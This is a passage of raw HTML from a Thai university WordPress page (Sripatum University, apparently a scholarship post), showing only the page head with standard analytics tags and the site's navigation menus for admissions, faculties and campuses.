<link rel="https://api.w.org/" href="https://www.spu.ac.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.spu.ac.th/wp-json/wp/v2/posts/7748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.spu.ac.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.spu.ac.th/?p=7748' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.spu.ac.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spu.ac.th%2Fscholarship-vbac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.spu.ac.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spu.ac.th%2Fscholarship-vbac%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:59,1,52;" />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "tgotif37sz");
		</script>
		<script>document.documentElement.className += " js";</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="google-site-verification" content="U9bvdaUDz2PAPE27i3WeFWp2XgAK62xA5fx7wAFud60" />
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "tgotif37sz");
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W4QWF52Y28"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W4QWF52Y28');
</script>
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D5NJU63C77U6J0PHHH70');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" sizes="32x32" />
<link rel="icon" href="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" />
<meta name="msapplication-TileImage" content="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" />
</head>
<body class="wp-singular post-template post-template-elementor_header_footer single single-post postid-7748 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default jet-mega-menu-location elementor-default elementor-template-full-width elementor-kit-22341 elementor-page elementor-page-7748">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="23517" class="elementor elementor-23517 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-631881f e-flex e-con-boxed e-con e-parent" data-id="631881f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-59cc9ae e-con-full e-flex e-con e-child" data-id="59cc9ae" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-bad6870 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="bad6870" data-element_type="widget" alt="มหาวิทยาลัยศรีปทุม" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.spu.ac.th">
			<img width="119" height="72" src="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" class="attachment-full size-full wp-image-8" alt="มหาวิทยาลัยศรีปทุม" loading="lazy" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fb53d83 e-con-full e-flex e-con e-child" data-id="fb53d83" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-0ade28f elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0ade28f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-0ade28f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12529"><a class="elementor-item">สมัครเรียน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99422"><a href="#" class="elementor-sub-item elementor-item-anchor">ปริญญาตรี 2569</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99423"><a href="https://www.spu.ac.th/bachelor69/" class="elementor-sub-item">คณะ/สาขาที่เปิดรับ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99424"><a href="https://www.spu.ac.th/term69" class="elementor-sub-item">ค่าเทอม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99425"><a href="https://www.spu.ac.th/scholarship2569/" class="elementor-sub-item">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99426"><a href="https://www.spu.ac.th/scholarships-69/" class="elementor-sub-item">กองทุนกู้ยืมฯ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99427"><a href="https://servadmission.spu.ac.th/spu_application/startform/#/2569/1/3/online/N" class="elementor-sub-item elementor-item-anchor">สมัครเรียนเพื่อรับทุน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99428"><a href="https://www.spu.ac.th/bachelorlearn69/" class="elementor-sub-item">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99429"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item">การเดินทาง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99430"><a href="https://www.spu.ac.th/sdgs/archives/636" class="elementor-sub-item">นโยบายความเสมอภาค</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12546"><a class="elementor-sub-item">ปริญญาโท-เอก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12547"><a href="https://www.spu.ac.th/register.landing" class="elementor-sub-item">สมัครเรียนออนไลน์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12548"><a href="https://www.spu.ac.th/degree/" class="elementor-sub-item">หลักสูตรที่เปิดสอน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12549"><a href="https://www.spu.ac.th/feemaster/" class="elementor-sub-item">ค่าเล่าเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12550"><a href="https://www.spu.ac.th/fac/graduate/bachelorlearn/" class="elementor-sub-item">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="https://www.spu.ac.th/graduate-scholarship/" class="elementor-sub-item">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12552"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item">การเดินทาง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12553"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item">International College</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12556"><a class="elementor-item">คณะและหลักสูตร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12568"><a href="https://www.spu.ac.th/digitalmedia/" class="elementor-sub-item">คณะดิจิทัลมีเดีย</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12561"><a href="https://www.spu.ac.th/fac/commarts/" class="elementor-sub-item">คณะนิเทศศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12565"><a href="https://www.spu.ac.th/fac/engineer/" class="elementor-sub-item">คณะวิศวกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12562"><a href="https://www.spu.ac.th/fac/business/" class="elementor-sub-item">คณะบริหารธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12560"><a href="https://www.spu.ac.th/fac/liberal-arts/" class="elementor-sub-item">คณะศิลปศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12563"><a href="https://www.spu.ac.th/fac/logistics/" class="elementor-sub-item">วิทยาลัยโลจิสติกส์และซัพพลายเชน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12681"><a href="https://www.spu.ac.th/fac/cath/" class="elementor-sub-item">วิทยาลัยการบิน การท่องเที่ยวและการบริการ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12564"><a href="https://www.spu.ac.th/fac/account/" class="elementor-sub-item">คณะบัญชี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12566"><a href="https://www.spu.ac.th/fac/informatics" class="elementor-sub-item">คณะเทคโนโลยีสารสนเทศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12569"><a href="https://www.spu.ac.th/fac/law/" class="elementor-sub-item">คณะนิติศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12567"><a href="http://arch.spu.ac.th/" class="elementor-sub-item">คณะการออกแบบและสถาปัตยกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12558"><a href="https://www.spu.ac.th/fac/entrepreneur/" class="elementor-sub-item">คณะการสร้างเจ้าของธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12570"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item">Sripatum University International College</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12778"><a href="https://www.spu.ac.th/fac/graduate" class="elementor-sub-item">ปริญญาโท-เอก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12571"><a class="elementor-item">นักศึกษา</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12769"><a href="https://www.spu.ac.th/students/under-graduate-students/" class="elementor-sub-item">นักศึกษาปัจจุบัน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a href="https://www.spu.ac.th/students/" class="elementor-sub-item">นักศึกษาใหม่ควรรู้</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12771"><a class="elementor-item">วิทยาเขต</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12772"><a href="https://www.spu.ac.th/" class="elementor-sub-item">กทม.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12773"><a href="https://www.chonburi.spu.ac.th/web/public/" class="elementor-sub-item">ชลบุรี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12774"><a href="http://www.khonkaen.spu.ac.th/spu/" class="elementor-sub-item">ขอนแก่น</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19142"><a href="https://spuic.spu.ac.th/" class="elementor-item">International</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30235"><a href="https://studentscms.spu.ac.th/estudent/estudentlogin1.cfm" class="elementor-item">SCMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17419"><a href="https://bit.ly/3Bt7lU8" class="elementor-item">Job</a></li>
<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-th wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-550-th"><a href="https://www.spu.ac.th/scholarship-vbac/" role="menuitem" class="elementor-item"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/th.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">TH</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-zh-hans"><a href="https://www.spu.ac.th/zh-hans/" title="สลับไปยัง CN" aria-label="สลับไปยัง CN" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh-hans.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">CN</span></a></li>
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-en"><a href="https://www.spu.ac.th/en/" title="สลับไปยัง EN" aria-label="สลับไปยัง EN" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0ade28f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12529"><a class="elementor-item" tabindex="-1">สมัครเรียน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99422"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">ปริญญาตรี 2569</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99423"><a href="https://www.spu.ac.th/bachelor69/" class="elementor-sub-item" tabindex="-1">คณะ/สาขาที่เปิดรับ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99424"><a href="https://www.spu.ac.th/term69" class="elementor-sub-item" tabindex="-1">ค่าเทอม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99425"><a href="https://www.spu.ac.th/scholarship2569/" class="elementor-sub-item" tabindex="-1">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99426"><a href="https://www.spu.ac.th/scholarships-69/" class="elementor-sub-item" tabindex="-1">กองทุนกู้ยืมฯ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99427"><a href="https://servadmission.spu.ac.th/spu_application/startform/#/2569/1/3/online/N" class="elementor-sub-item elementor-item-anchor" tabindex="-1">สมัครเรียนเพื่อรับทุน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99428"><a href="https://www.spu.ac.th/bachelorlearn69/" class="elementor-sub-item" tabindex="-1">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99429"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item" tabindex="-1">การเดินทาง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99430"><a href="https://www.spu.ac.th/sdgs/archives/636" class="elementor-sub-item" tabindex="-1">นโยบายความเสมอภาค</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12546"><a class="elementor-sub-item" tabindex="-1">ปริญญาโท-เอก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12547"><a href="https://www.spu.ac.th/register.landing" class="elementor-sub-item" tabindex="-1">สมัครเรียนออนไลน์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12548"><a href="https://www.spu.ac.th/degree/" class="elementor-sub-item" tabindex="-1">หลักสูตรที่เปิดสอน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12549"><a href="https://www.spu.ac.th/feemaster/" class="elementor-sub-item" tabindex="-1">ค่าเล่าเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12550"><a href="https://www.spu.ac.th/fac/graduate/bachelorlearn/" class="elementor-sub-item" tabindex="-1">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="https://www.spu.ac.th/graduate-scholarship/" class="elementor-sub-item" tabindex="-1">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12552"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item" tabindex="-1">การเดินทาง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12553"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item" tabindex="-1">International College</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12556"><a class="elementor-item" tabindex="-1">คณะและหลักสูตร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12568"><a href="https://www.spu.ac.th/digitalmedia/" class="elementor-sub-item" tabindex="-1">คณะดิจิทัลมีเดีย</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12561"><a href="https://www.spu.ac.th/fac/commarts/" class="elementor-sub-item" tabindex="-1">คณะนิเทศศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12565"><a href="https://www.spu.ac.th/fac/engineer/" class="elementor-sub-item" tabindex="-1">คณะวิศวกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12562"><a href="https://www.spu.ac.th/fac/business/" class="elementor-sub-item" tabindex="-1">คณะบริหารธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12560"><a href="https://www.spu.ac.th/fac/liberal-arts/" class="elementor-sub-item" tabindex="-1">คณะศิลปศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12563"><a href="https://www.spu.ac.th/fac/logistics/" class="elementor-sub-item" tabindex="-1">วิทยาลัยโลจิสติกส์และซัพพลายเชน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12681"><a href="https://www.spu.ac.th/fac/cath/" class="elementor-sub-item" tabindex="-1">วิทยาลัยการบิน การท่องเที่ยวและการบริการ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12564"><a href="https://www.spu.ac.th/fac/account/" class="elementor-sub-item" tabindex="-1">คณะบัญชี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12566"><a href="https://www.spu.ac.th/fac/informatics" class="elementor-sub-item" tabindex="-1">คณะเทคโนโลยีสารสนเทศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12569"><a href="https://www.spu.ac.th/fac/law/" class="elementor-sub-item" tabindex="-1">คณะนิติศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12567"><a href="http://arch.spu.ac.th/" class="elementor-sub-item" tabindex="-1">คณะการออกแบบและสถาปัตยกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12558"><a href="https://www.spu.ac.th/fac/entrepreneur/" class="elementor-sub-item" tabindex="-1">คณะการสร้างเจ้าของธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12570"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item" tabindex="-1">Sripatum University International College</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12778"><a href="https://www.spu.ac.th/fac/graduate" class="elementor-sub-item" tabindex="-1">ปริญญาโท-เอก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12571"><a class="elementor-item" tabindex="-1">นักศึกษา</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12769"><a href="https://www.spu.ac.th/students/under-graduate-students/" class="elementor-sub-item" tabindex="-1">นักศึกษาปัจจุบัน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a href="https://www.spu.ac.th/students/" class="elementor-sub-item" tabindex="-1">นักศึกษาใหม่ควรรู้</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12771"><a class="elementor-item" tabindex="-1">วิทยาเขต</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12772"><a href="https://www.spu.ac.th/" class="elementor-sub-item" tabindex="-1">กทม.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12773"><a href="https://www.chonburi.spu.ac.th/web/public/" class="elementor-sub-item" tabindex="-1">ชลบุรี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12774"><a href="http://www.khonkaen.spu.ac.th/spu/" class="elementor-sub-item" tabindex="-1">ขอนแก่น</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19142"><a href="https://spuic.spu.ac.th/" class="elementor-item" tabindex="-1">International</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30235"><a href="https://studentscms.spu.ac.th/estudent/estudentlogin1.cfm" class="elementor-item" tabindex="-1">SCMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17419"><a href="https://bit.ly/3Bt7lU8" class="elementor-item" tabindex="-1">Job</a></li>
<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-th wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-550-th"><a href="https://www.spu.ac.th/scholarship-vbac/" role="menuitem" class="elementor-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/th.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">TH</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-zh-hans"><a href="https://www.spu.ac.th/zh-hans/" title="สลับไปยัง CN" aria-label="สลับไปยัง CN" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh-hans.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">CN</span></a></li>
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-en"><a href="https://www.spu.ac.th/en/" title="สลับไปยัง EN" aria-label="สลับไปยัง EN" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0c759b0 e-flex e-con-boxed e-con e-parent" data-id="0c759b0" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0128cb6 elementor-widget elementor-widget-template" data-id="0128cb6" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="container" data-elementor-id="23454" class="elementor elementor-23454" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-023fd7f e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="023fd7f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-e252d06 e-con-full e-flex e-con e-child" data-id="e252d06" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-b84886b elementor-align-right elementor-widget__width-auto elementor-fixed animated-fast elementor-invisible elementor-widget elementor-widget-button" data-id="b84886b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.spu.ac.th/register.landing">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-bell"></i>			</span>
									<span class="elementor-button-text">สมัครเรียน</span>
					</span>
					</a>
				</div>
								</div>
				</div>
